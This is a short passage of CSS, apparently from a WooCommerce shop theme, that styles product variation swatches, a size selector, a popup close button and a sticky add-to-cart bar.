    box-shadow:0 0 0 0px rgba(0, 0, 0, 0);
}
.woo-variation-swatches .variable-items-wrapper .variable-item span{
  font-size: 14px;
  font-weight: 700;
  line-height: 1.9;
}
.pa_sizes{
  margin-bottom: 15px;
}
.white-popup .mfp-close{
  color: #fff !important;
  background-color: #009245;
}
.white-popup img{
  margin: 0 auto;
}
.sticky-add-to-cart--active .pa_sizes{
  display: none;
}